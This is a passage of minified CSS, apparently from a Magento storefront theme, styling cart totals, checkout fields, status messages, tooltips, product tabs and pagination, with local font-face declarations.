.action.new:before,.wishlist.split.button .action.new:before,.wishlist-dropdown .action.new:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:10px;color:inherit;content:'\e61c';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.wishlist.split.button .items .item:last-child:hover,.wishlist-dropdown .items .item:last-child:hover{background:#e8e8e8}.wishlist.split.button .action.new:before,.wishlist-dropdown .action.new:before{margin-left:-17px;margin-right:5px}.abs-sidebar-totals .table-caption,.sidebar .subtitle,.cart-summary .block .fieldset.estimate>.legend,.cart-summary .block .fieldset.estimate>.legend+br,.minicart-items .product-item-details .weee[data-label] .label,.page-product-giftcard .fieldset.giftcard>.legend+br,.order-details-items .order-items .order-gift-message .action.close,.multicheckout .block .methods-shipping .item-content .fieldset>.legend+br,.multicheckout .hidden,[class^='multishipping-'] .nav-sections,[class^='multishipping-'] .nav-toggle,.sidebar-main .block-reorder .subtitle,.sidebar-additional .block-reorder .subtitle,.no-display,.cart-totals .table-caption,.opc-block-summary .table-totals .table-caption{display:none}.return-status,.order-status{display:inline-block;margin-bottom:20px}.block-compare .counter,.block-wishlist .counter{color:#7d7d7d;font-size:1.2rem;white-space:nowrap}.block-cart-failed .action.continue,.cart-container .form-cart .action.continue{border-radius:none;background-image:none;background:#f2f2f2;border:1px solid #cdcdcd;color:#333;cursor:pointer;font-family:Montserrat,'Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:700;margin:0;padding:7px 15px 7px 0;font-size:1.4rem;line-height:1.6rem;box-sizing:border-box;vertical-align:middle;display:inline-block;text-decoration:none}.abs-shopping-cart-items .action.continue:hover,.abs-shopping-cart-items .action.continue:active,.abs-shopping-cart-items .action.continue:focus,.block-cart-failed .action.continue:hover,.block-cart-failed .action.continue:active,.block-cart-failed .action.continue:focus,.cart-container .form-cart .action.continue:hover,.cart-container .form-cart .action.continue:active,.cart-container .form-cart .action.continue:focus{text-decoration:none}.abs-shopping-cart-items .action.continue:before,.block-cart-failed .action.continue:before,.cart-container .form-cart .action.continue:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:inherit;content:'\e617';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-shopping-cart-items .action.continue:hover:before,.block-cart-failed .action.continue:hover:before,.cart-container .form-cart .action.continue:hover:before{color:inherit}.abs-shopping-cart-items .action.continue:active:before,.block-cart-failed .action.continue:active:before,.cart-container .form-cart .action.continue:active:before{color:inherit}.abs-shopping-cart-items .action.continue:focus,.abs-shopping-cart-items .action.continue:active,.block-cart-failed .action.continue:focus,.block-cart-failed .action.continue:active,.cart-container .form-cart .action.continue:focus,.cart-container .form-cart .action.continue:active{background:#e2e2e2;border:1px solid #cdcdcd;color:#333}.abs-shopping-cart-items .action.continue:hover,.block-cart-failed .action.continue:hover,.cart-container .form-cart .action.continue:hover{background:#e2e2e2;border:1px solid #cdcdcd;color:#555}.abs-shopping-cart-items .action.continue.disabled,.abs-shopping-cart-items .action.continue[disabled],fieldset[disabled] .abs-shopping-cart-items .action.continue,.block-cart-failed .action.continue.disabled,.block-cart-failed .action.continue[disabled],fieldset[disabled] .block-cart-failed .action.continue,.cart-container .form-cart .action.continue.disabled,.cart-container .form-cart .action.continue[disabled],fieldset[disabled] .cart-container .form-cart .action.continue{opacity:.5;cursor:default;pointer-events:none}.block-cart-failed .action.continue:active,.cart-container .form-cart .action.continue:active{box-shadow:inset 0 2px 1px rgba(0,0,0,0.12)}.block-cart-failed .action.update,.cart-container .form-cart .action.update{display:inline-block;text-decoration:none;padding-left:5px}.abs-shopping-cart-items .action.update:before,.block-cart-failed .action.update:before,.cart-container .form-cart .action.update:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:inherit;content:'\e603';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-shopping-cart-items .action.update:hover:before,.block-cart-failed .action.update:hover:before,.cart-container .form-cart .action.update:hover:before{color:inherit}.abs-shopping-cart-items .action.update:active:before,.block-cart-failed .action.update:active:before,.cart-container .form-cart .action.update:active:before{color:inherit}.field.date .control{position:relative}.abs-field-date input,.form-giftregistry-search .fields-specific-options .datetime-picker,.field.date input{margin-right:10px;width:calc(100% - 40px - 10px)}.field .control._with-tooltip{position:relative}.field .control._with-tooltip input{margin-right:10px;width:calc(100% - 24px - 10px - 5px)}.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content,.shipping-policy-block.field-tooltip .field-tooltip-content{right:-10px;top:40px;left:auto}.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,.shipping-policy-block.field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;margin-top:-21px;right:10px;left:auto;top:0}.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:before{border-bottom-color:#999}.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,.shipping-policy-block.field-tooltip .field-tooltip-content:after{border-bottom-color:#f4f4f4;top:1px}.opc-wrapper .step-title,.opc-block-shipping-information .shipping-information-title,.opc-block-summary>.title,.checkout-agreements-items .checkout-agreements-item-title{border-bottom:1px solid #ccc;padding-bottom:10px;color:#333;font-weight:300;font-size:2.6rem}.cart-totals .mark,.opc-block-summary .table-totals .mark{font-weight:400;padding-left:4px}.cart-totals .mark strong,.opc-block-summary .table-totals .mark strong{font-weight:400}.cart-totals .amount,.opc-block-summary .table-totals .amount{padding-right:4px;text-align:right;white-space:nowrap}.cart-totals .amount strong,.opc-block-summary .table-totals .amount strong{font-weight:400}.cart-totals .grand .mark,.cart-totals .grand .amount,.opc-block-summary .table-totals .grand .mark,.opc-block-summary .table-totals .grand .amount{padding-top:20px}.cart-totals .grand .amount,.opc-block-summary .table-totals .grand .amount{padding-right:4px;text-align:right}.cart-totals .grand .amount strong,.opc-block-summary .table-totals .grand .amount strong{font-weight:700}.cart-totals .msrp,.opc-block-summary .table-totals .msrp{margin-bottom:10px}.cart-totals .totals-tax-summary .mark,.cart-totals .totals-tax-summary .amount,.opc-block-summary .table-totals .totals-tax-summary .mark,.opc-block-summary .table-totals .totals-tax-summary .amount{border-top:1px solid #d1d1d1;border-bottom:1px solid #d1d1d1;cursor:pointer}.cart-totals .totals-tax-summary .amount .price,.opc-block-summary .table-totals .totals-tax-summary .amount .price{display:block;text-decoration:none;padding-right:25px;position:relative}.abs-sidebar-totals .totals-tax-summary .amount .price>span,.cart-totals .totals-tax-summary .amount .price>span,.opc-block-summary .table-totals .totals-tax-summary .amount .price>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-sidebar-totals .totals-tax-summary .amount .price:after,.cart-totals .totals-tax-summary .amount .price:after,.opc-block-summary .table-totals .totals-tax-summary .amount .price:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.cart-totals .totals-tax-summary .amount .price:after,.opc-block-summary .table-totals .totals-tax-summary .amount .price:after{position:absolute;right:-5px;top:-12px}.cart-totals .totals-tax-summary.expanded .mark,.cart-totals .totals-tax-summary.expanded .amount,.opc-block-summary .table-totals .totals-tax-summary.expanded .mark,.opc-block-summary .table-totals .totals-tax-summary.expanded .amount{border-bottom:0}.abs-sidebar-totals .totals-tax-summary.expanded .amount .price:after,.cart-totals .totals-tax-summary.expanded .amount .price:after,.opc-block-summary .table-totals .totals-tax-summary.expanded .amount .price:after{content:'\e621'}.cart-totals .totals-tax-details,.opc-block-summary .table-totals .totals-tax-details{border-bottom:1px solid #d1d1d1;display:none}.cart-totals .totals-tax-details.shown,.opc-block-summary .table-totals .totals-tax-details.shown{display:table-row}.magento-payments-review-discount>.title,.cart-summary .block>.title,.paypal-review-discount .block>.title{border-top:1px solid #d1d1d1;cursor:pointer;font-weight:600;display:block;text-decoration:none;margin-bottom:0;overflow:hidden;padding:7px 30px 7px 5px;position:relative}.abs-discount-block>.title:after,.magento-payments-review-discount>.title:after,.cart-summary .block>.title:after,.paypal-review-discount .block>.title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.magento-payments-review-discount>.title:after,.cart-summary .block>.title:after,.paypal-review-discount .block>.title:after{position:absolute;right:-5px;top:-5px}.column.main .magento-payments-review-discount>.title strong,.column.main .cart-summary .block>.title strong,.column.main .paypal-review-discount .block>.title strong{font-size:1.8rem;font-weight:400}.magento-payments-review-discount>.content,.cart-summary .block>.content,.paypal-review-discount .block>.content{display:none}.abs-discount-block.active>.title:after,.magento-payments-review-discount.active>.title:after,.cart-summary .block.active>.title:after,.paypal-review-discount .block.active>.title:after{content:'\e621'}.magento-payments-review-discount.active>.content,.cart-summary .block.active>.content,.paypal-review-discount .block.active>.content{display:block}@font-face{font-family:'Open Sans';src:url('../../frontend/Meadows/base/en_GB/fonts/opensans/light/opensans-300.woff2') format('woff2'),url('../../frontend/Meadows/base/en_GB/fonts/opensans/light/opensans-300.woff') format('woff');font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:'Open Sans';src:url('../../frontend/Meadows/base/en_GB/fonts/opensans/regular/opensans-400.woff2') format('woff2'),url('../../frontend/Meadows/base/en_GB/fonts/opensans/regular/opensans-400.woff') format('woff');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'Open Sans';src:url('../../frontend/Meadows/base/en_GB/fonts/opensans/semibold/opensans-600.woff2') format('woff2'),url('../../frontend/Meadows/base/en_GB/fonts/opensans/semibold/opensans-600.woff') format('woff');font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:'Open Sans';src:url('../../frontend/Meadows/base/en_GB/fonts/opensans/bold/opensans-700.woff2') format('woff2'),url('../../frontend/Meadows/base/en_GB/fonts/opensans/bold/opensans-700.woff') format('woff');font-weight:700;font-style:normal;font-display:swap}.items{margin:0;padding:0;list-style:none none}.columns{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;box-sizing:border-box}.columns:after{clear:both;content:' ';display:block;height:0;overflow:hidden;visibility:hidden}.columns .column.main{padding-bottom:40px;-webkit-flex-basis:auto;flex-basis:auto;-webkit-flex-grow:1;flex-grow:1;-ms-flex-order:1;-webkit-order:1;order:1;width:100%}.columns .sidebar-main{-webkit-flex-grow:1;flex-grow:1;-webkit-flex-basis:100%;flex-basis:100%;-ms-flex-order:1;-webkit-order:1;order:1}.columns .sidebar-additional{-webkit-flex-grow:1;flex-grow:1;-webkit-flex-basis:100%;flex-basis:100%;-ms-flex-order:2;-webkit-order:2;order:2}.table-wrapper{margin-bottom:20px}table>caption{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.table:not(.cart):not(.totals){border:none}.table:not(.cart):not(.totals)>thead>tr>th,.table:not(.cart):not(.totals)>tbody>tr>th,.table:not(.cart):not(.totals)>tfoot>tr>th,.table:not(.cart):not(.totals)>thead>tr>td,.table:not(.cart):not(.totals)>tbody>tr>td,.table:not(.cart):not(.totals)>tfoot>tr>td{border:none}.table:not(.cart):not(.totals)>thead>tr>th,.table:not(.cart):not(.totals)>thead>tr>td{border-bottom:1px solid #d1d1d1}.table:not(.cart):not(.totals) tfoot>tr:first-child th,.table:not(.cart):not(.totals) tfoot>tr:first-child td{border-top:1px solid #d1d1d1;padding-top:20px}.table:not(.cart):not(.totals) tfoot .mark{font-weight:400;text-align:right}.message.info{margin:0 0 10px;padding:10px 20px;display:block;line-height:1.2em;font-size:1.3rem;background:#fdf0d5;color:#6f4400;padding-left:40px;position:relative}.message.info a{color:#000}.message.info a:hover{color:#000}.message.info a:active{color:#000}.message.info>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#c07600;content:'\e602';font-family:'icons-blank-theme';margin:-14px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:18px;width:40px;position:absolute;text-align:center}.message.error{margin:0 0 10px;padding:10px 20px;display:block;line-height:1.2em;font-size:1.3rem;background:#fae5e5;color:#e02b27;padding-left:40px;position:relative}.message.error a{color:#000}.message.error a:hover{color:#000}.message.error a:active{color:#000}.message.error>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#b30000;content:'\e602';font-family:'icons-blank-theme';margin:-14px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:18px;width:40px;position:absolute;text-align:center}.message.warning{margin:0 0 10px;padding:10px 20px;display:block;line-height:1.2em;font-size:1.3rem;background:#fdf0d5;color:#6f4400;padding-left:40px;position:relative}.message.warning a{color:#000}.message.warning a:hover{color:#000}.message.warning a:active{color:#000}.message.warning>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#c07600;content:'\e602';font-family:'icons-blank-theme';margin:-14px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:18px;width:40px;position:absolute;text-align:center}.message.notice{margin:0 0 10px;padding:10px 20px;display:block;line-height:1.2em;font-size:1.3rem;background:#fdf0d5;color:#6f4400;padding-left:40px;position:relative}.message.notice a{color:#000}.message.notice a:hover{color:#000}.message.notice a:active{color:#000}.message.notice>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#c07600;content:'\e602';font-family:'icons-blank-theme';margin:-14px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:18px;width:40px;position:absolute;text-align:center}.message.success{margin:0 0 10px;padding:10px 20px;display:block;line-height:1.2em;font-size:1.3rem;background:#e5efe5;color:#006400;padding-left:40px;position:relative}.message.success a{color:#000}.message.success a:hover{color:#000}.message.success a:active{color:#000}.message.success>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#006400;content:'\e610';font-family:'icons-blank-theme';margin:-14px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:18px;width:40px;position:absolute;text-align:center}.panel.header .links,.panel.header .switcher{display:none}.nav-sections{background:#031D44}.nav-toggle{display:inline-block;text-decoration:none;cursor:pointer;display:block;font-size:0;left:15px;position:absolute;top:15px;z-index:14}.nav-toggle:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:inherit;color:#8f8f8f;content:'\e609';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.nav-toggle:hover:before{color:#333}.nav-toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tooltip.wrapper{position:relative}.tooltip.wrapper .tooltip.content{background:#fff;max-width:360px;min-width:210px;padding:12px 16px;z-index:100;display:none;position:absolute;text-align:left;color:#333;line-height:1.4;border:1px solid #bbb;margin-top:5px;left:0;top:100%}.tooltip.wrapper .tooltip.content:after,.tooltip.wrapper .tooltip.content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.tooltip.wrapper .tooltip.content:after{border-width:5px;border-color:transparent}.tooltip.wrapper .tooltip.content:before{border-width:6px;border-color:transparent}.tooltip.wrapper .tooltip.content:after,.tooltip.wrapper .tooltip.content:before{bottom:100%}.tooltip.wrapper .tooltip.content:after{border-bottom-color:#fff;left:15px;margin-left:-5px}.tooltip.wrapper .tooltip.content:before{border-bottom-color:#bbb;left:15px;margin-left:-6px}.tooltip.wrapper .tooltip.toggle{cursor:help}.tooltip.wrapper .tooltip.toggle:hover+.tooltip.content,.tooltip.wrapper .tooltip.toggle:focus+.tooltip.content,.tooltip.wrapper:hover .tooltip.content{display:block}.tooltip.wrapper .tooltip.content dl{margin-bottom:0}.tooltip.wrapper .tooltip.content dd{white-space:normal}.tooltip.wrapper .tooltip.content .subtitle{display:inline-block;font-size:16px;font-weight:500;margin-bottom:15px}.tooltip.wrapper .tooltip.content .label{margin-top:10px}.tooltip.wrapper .tooltip.content .label:first-child{margin-top:0}.tooltip.wrapper .tooltip.content .values{margin:0}.ui-tooltip{position:absolute;z-index:9999}.load.indicator{background-color:rgba(255,255,255,0.5);z-index:9999;bottom:0;left:0;position:fixed;right:0;top:0;position:absolute}.load.indicator:before{background:transparent url('../../frontend/Meadows/base/en_GB/images/loader-2.gif') no-repeat 50% 50%;border-radius:5px;height:160px;width:160px;bottom:0;box-sizing:border-box;content:'';left:0;margin:auto;position:absolute;right:0;top:0}.load.indicator>span{display:none}.loading-mask{bottom:0;left:0;margin:auto;position:fixed;right:0;top:0;z-index:100;background:rgba(255,255,255,0.5)}.loading-mask .loader>img{bottom:0;left:0;margin:auto;position:fixed;right:0;top:0;z-index:100}.loading-mask .loader>p{display:none}body>.loading-mask{z-index:9999}._block-content-loading{position:relative}[data-role='main-css-loader']{display:none}.fieldset{border:0;margin:0 0 40px;padding:0;letter-spacing:-0.31em}.fieldset>*{letter-spacing:normal}.fieldset>.legend{margin:0 0 25px;padding:0;box-sizing:border-box;float:left;line-height:1.2;font-size:2rem}.fieldset>.legend+br{clear:both;display:block;height:0;overflow:hidden;visibility:hidden}.fieldset:last-child{margin-bottom:20px}.fieldset>.field,.fieldset>.fields>.field{margin:0 0 20px}.fieldset>.field>.label,.fieldset>.fields>.field>.label{margin:0 0 5px;display:inline-block}.fieldset>.field:last-child,.fieldset>.fields>.field:last-child{margin-bottom:0}.fieldset>.field>.label,.fieldset>.fields>.field>.label{font-weight:700}.fieldset>.field>.label+br,.fieldset>.fields>.field>.label+br{display:none}.fieldset>.field .choice input,.fieldset>.fields>.field .choice input{vertical-align:top}.fieldset>.field .fields.group:before,.fieldset>.fields>.field .fields.group:before,.fieldset>.field .fields.group:after,.fieldset>.fields>.field .fields.group:after{content:'';display:table}.fieldset>.field .fields.group:after,.fieldset>.fields>.field .fields.group:after{clear:both}.fieldset>.field .fields.group .field,.fieldset>.fields>.field .fields.group .field{box-sizing:border-box;float:left}.fieldset>.field .fields.group.group-2 .field,.fieldset>.fields>.field .fields.group.group-2 .field{width:50% !important}.fieldset>.field .fields.group.group-3 .field,.fieldset>.fields>.field .fields.group.group-3 .field{width:33.3% !important}.fieldset>.field .fields.group.group-4 .field,.fieldset>.fields>.field .fields.group.group-4 .field{width:25% !important}.fieldset>.field .fields.group.group-5 .field,.fieldset>.fields>.field .fields.group.group-5 .field{width:20% !important}.fieldset>.field .addon,.fieldset>.fields>.field .addon{display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;padding:0;width:100%}.fieldset>.field .addon textarea,.fieldset>.fields>.field .addon textarea,.fieldset>.field .addon select,.fieldset>.fields>.field .addon select,.fieldset>.field .addon input,.fieldset>.fields>.field .addon input{-ms-flex-order:2;-webkit-order:2;order:2;-webkit-flex-basis:100%;flex-basis:100%;display:inline-block;margin:0;width:auto}.fieldset>.field .addon .addbefore,.fieldset>.fields>.field .addon .addbefore,.fieldset>.field .addon .addafter,.fieldset>.fields>.field .addon .addafter{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:1px;font-family:Montserrat,'Helvetica Neue',Helvetica,Arial,sans-serif;font-size:14px;height:32px;line-height:1.42857143;padding:0 9px;vertical-align:baseline;width:100%;box-sizing:border-box;-ms-flex-order:3;-webkit-order:3;order:3;display:inline-block;vertical-align:middle;white-space:nowrap;width:auto}.fieldset>.field .addon .addbefore:disabled,.fieldset>.fields>.field .addon .addbefore:disabled,.fieldset>.field .addon .addafter:disabled,.fieldset>.fields>.field .addon .addafter:disabled{opacity:.5}.fieldset>.field .addon .addbefore::-moz-placeholder,.fieldset>.fields>.field .addon .addbefore::-moz-placeholder,.fieldset>.field .addon .addafter::-moz-placeholder,.fieldset>.fields>.field .addon .addafter::-moz-placeholder{color:#c2c2c2}.fieldset>.field .addon .addbefore::-webkit-input-placeholder,.fieldset>.fields>.field .addon .addbefore::-webkit-input-placeholder,.fieldset>.field .addon .addafter::-webkit-input-placeholder,.fieldset>.fields>.field .addon .addafter::-webkit-input-placeholder{color:#c2c2c2}.fieldset>.field .addon .addbefore:-ms-input-placeholder,.fieldset>.fields>.field .addon .addbefore:-ms-input-placeholder,.fieldset>.field .addon .addafter:-ms-input-placeholder,.fieldset>.fields>.field .addon .addafter:-ms-input-placeholder{color:#c2c2c2}.fieldset>.field .addon .addbefore,.fieldset>.fields>.field .addon .addbefore{float:left;-ms-flex-order:1;-webkit-order:1;order:1}.fieldset>.field .additional,.fieldset>.fields>.field .additional{margin-top:10px}.fieldset>.field.required>.label:after,.fieldset>.fields>.field.required>.label:after,.fieldset>.field._required>.label:after,.fieldset>.fields>.field._required>.label:after{content:'*';color:#e02b27;font-size:1.2rem;margin:0 0 0 5px}.fieldset>.field .note,.fieldset>.fields>.field .note{font-size:1.2rem;margin:3px 0 0;padding:0;display:inline-block;text-decoration:none}.fieldset>.field .note:before,.fieldset>.fields>.field .note:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:12px;content:'\e618';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.fieldset>.field.choice .label,.fieldset>.fields>.field.choice .label{display:inline;font-weight:normal}.column:not(.main) .fieldset>.field .label,.column:not(.main) .fieldset>.fields>.field .label{font-weight:normal}.fieldset>.field .field.choice,.fieldset>.fields>.field .field.choice{margin-bottom:10px}.fieldset>.field .field.choice:last-child,.fieldset>.fields>.field .field.choice:last-child{margin-bottom:0}.fieldset>.field input[type=file],.fieldset>.fields>.field input[type=file]{margin:5px 0}.legend+.fieldset,.legend+div{clear:both}.legend strong{margin-left:5px}fieldset.field{border:0;padding:0}.field.date .time-picker{display:inline-block;margin-top:10px;white-space:nowrap}.field .message.warning{margin-top:10px}.field-error,div.mage-error{margin-top:7px}.field-error{color:#e02b27;font-size:1.2rem}.product-options-wrapper .date.required div[for*='options'].mage-error{display:none !important}.field .tooltip{position:relative}.field .tooltip .tooltip-content{background:#fff;max-width:360px;min-width:210px;padding:12px 16px;z-index:100;display:none;position:absolute;text-align:left;color:#333;line-height:1.4;border:1px solid #bbb;margin-left:5px;left:100%;top:0}.field .tooltip .tooltip-content:after,.field .tooltip .tooltip-content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.field .tooltip .tooltip-content:after{border-width:5px;border-color:transparent}.field .tooltip .tooltip-content:before{border-width:6px;border-color:transparent}.field .tooltip .tooltip-content:after,.field .tooltip .tooltip-content:before{right:100%}.field .tooltip .tooltip-content:after{border-right-color:#fff;margin-top:-5px;top:15px}.field .tooltip .tooltip-content:before{border-right-color:#bbb;margin-top:-6px;top:15px}.field .tooltip .tooltip-toggle{cursor:help}.field .tooltip .tooltip-toggle:hover+.tooltip-content,.field .tooltip .tooltip-toggle:focus+.tooltip-content,.field .tooltip:hover .tooltip-content{display:block}.field .tooltip .tooltip-content{min-width:200px;white-space:normal}input:focus~.tooltip .tooltip-content,select:focus~.tooltip .tooltip-content{display:block}._has-datepicker~.ui-datepicker-trigger{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-shadow:none;font-weight:400;display:block;text-decoration:none;display:inline-block;vertical-align:middle}._has-datepicker~.ui-datepicker-trigger:focus,._has-datepicker~.ui-datepicker-trigger:active{background:none;border:none}._has-datepicker~.ui-datepicker-trigger:hover{background:none;border:none}._has-datepicker~.ui-datepicker-trigger.disabled,._has-datepicker~.ui-datepicker-trigger[disabled],fieldset[disabled] ._has-datepicker~.ui-datepicker-trigger{pointer-events:none;opacity:.5}._has-datepicker~.ui-datepicker-trigger>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}._has-datepicker~.ui-datepicker-trigger:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:40px;line-height:40px;color:#7d7d7d;content:'\e612';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}._has-datepicker~.ui-datepicker-trigger:focus{box-shadow:none;outline:0}.sidebar .fieldset{margin:0}.sidebar .fieldset>.field:not(.choice):not(:last-child),.sidebar .fieldset .fields>.field:not(:last-child){margin:0 0 20px}.sidebar .fieldset>.field:not(.choice) .label,.sidebar .fieldset .fields>.field .label{margin:0 0 4px;padding:0 0 5px;text-align:left;width:100%}.sidebar .fieldset>.field:not(.choice) .control,.sidebar .fieldset .fields>.field .control{width:100%}@font-face{font-family:'icons-blank-theme';src:url('../../frontend/Meadows/base/en_GB/fonts/Blank-Theme-Icons/Blank-Theme-Icons.woff2') format('woff2'),url('../../frontend/Meadows/base/en_GB/fonts/Blank-Theme-Icons/Blank-Theme-Icons.woff') format('woff');font-weight:normal;font-style:normal;font-display:block}button,a.action.primary,.cart.table-wrapper .actions-toolbar>.action,.action-gift{border-radius:none}button:active,.cart.table-wrapper .actions-toolbar>.action:active,.action-gift:active{box-shadow:inset 0 2px 1px rgba(0,0,0,0.12)}a.action.primary{display:inline-block;text-decoration:none}a.action.primary:hover,a.action.primary:active,a.action.primary:focus{text-decoration:none}.action.primary,.action-primary{background-image:none;background:#1979c3;border:1px solid #1979c3;color:#fff;cursor:pointer;display:inline-block;font-family:Montserrat,sans-serif;font-weight:700;padding:7px 15px;font-size:1.6rem;box-sizing:border-box;vertical-align:middle}.action.primary:focus,.action-primary:focus,.action.primary:active,.action-primary:active{background:#006bb4;border:1px solid #006bb4;color:#fff}.action.primary:hover,.action-primary:hover{background:#006bb4;border:1px solid #006bb4;color:#fff}.action.primary.disabled,.action-primary.disabled,.action.primary[disabled],.action-primary[disabled],fieldset[disabled] .action.primary,fieldset[disabled] .action-primary{opacity:.5;cursor:default;pointer-events:none}.product.data.items{margin:0;padding:0;margin-bottom:20px}.product.data.items>.item.title{box-sizing:border-box;float:none;width:100%}.product.data.items>.item.title>.switch{display:block}.product.data.items>.item.content{box-sizing:border-box;display:block;float:none;margin:0}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0 0 5px}.product.data.items>.item.title>.switch{background:#f0f0f0;border-bottom:1px solid #d1d1d1;border-left:1px solid #d1d1d1;border-right:1px solid #d1d1d1;border-top:1px solid #d1d1d1;height:40px;padding:5px 20px 5px 20px;font-weight:600;line-height:40px;font-size:1.8rem;color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:visited{color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#333;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:focus,.product.data.items>.item.title:not(.disabled)>.switch:hover{background:#fcfcfc}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{background:#fff;color:#333;text-decoration:none;padding-bottom:5px}.product.data.items>.item.content{background:#fff;border:1px solid #d1d1d1;margin:0 0 5px;padding:20px 20px 20px 20px}.pages>.label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .items{font-size:0;letter-spacing:-1px;line-height:0;white-space:nowrap;margin:0;padding:0;list-style:none none;display:inline-block;font-weight:700}.pages .item{font-size:1.2rem;line-height:3.2rem;letter-spacing:normal;margin:0 2px 0 0;display:inline-block}.pages .item .label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages a.page{color:#000;display:inline-block;padding:0 4px;text-decoration:none}.pages a.page:visited{color:#000}.pages a.page:hover{color:#000;text-decoration:none}.pages a.page:active{color:#031D44}.pages strong.page{font-size:1.2rem;line-height:3.2rem;letter-spacing:normal;color:#333;display:inline-block;font-weight:700;padding:0 4px}.pages .action{border:1px solid #d1d1d1;color:#7d7d7d;display:inline-block;padding:0;text-decoration:none}.pages .action:visited{color:#7d7d7d}.pages .action:hover{color:#7d7d7d;text-decoration:none}.pages .action:active{color:#7d7d7d}.pages .action.next{display:inline-block;text-decoration:none}.pages .action.next:visited:before{color:#7d7d7d}.pages .action.next:active:before{color:#7d7d7d}.pages .action.next>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .action.next:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:46px;line-height:inherit;color:#7d7d7d;content:'\e608';font-family:'icons-blank-theme';margin:0 0 0 -6px;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.pages 